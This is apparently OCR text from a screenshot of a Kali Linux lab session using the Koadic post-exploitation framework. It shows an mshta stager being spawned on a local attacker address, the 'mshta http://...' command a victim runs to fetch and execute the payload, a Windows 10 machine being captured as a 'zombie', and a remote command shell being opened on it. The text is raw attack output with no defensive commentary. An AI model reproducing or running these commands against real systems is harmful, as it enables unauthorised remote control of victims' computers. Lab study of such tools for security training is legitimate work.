 File Edit View VM Tabs Help
Kali
48
Trash
File System
Home
Kali Linux i...
root@aabit: /home/aabit
File Actions Edit View Help
taged
ONESHOT false yes oneshot
AUTOFWD true yes automatically fix forwarded co
nnection URLs
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://172.16.26.128:9999/wF36E
[>] mshta http://172.16.26.128:9999/wF36E
[+] Zombie 0: Staging new connection (172.16.26.130) on Stager 0
[+] Zombie 0: DESKTOP-V8LR7DN\Aabit @ DESKTOP-V8LR7DN -- Windows 10 Enterpris
e 2015 LTSB
(koadic: sta/js/mshta)# zombies
ID IP STATUS LAST SEEN
--- --------- ------- ------------
0 172.16.26.130 Alive 2024-05-21 22:47:23
Use "zombies ID" for detailed information about a session.
Use "zombies IP" for sessions on a particular host.
Use "zombies DOMAIN" for sessions on a particular Windows domain.
Use "zombies killed" for sessions that have been manually killed.
(koadic: sta/js/mshta)# cmdshell 0
[*] Press '?' for extra commands
[koadic: ZOMBIE 0 (172.16.26.130) - C:\Users\Aabit]> dir
[*] Zombie 0: Job 0 (implant/manage/exec_cmd) created.
[koadic: ZOMBIE 0 (172.16.26.130) - C:\Users\Aabit]>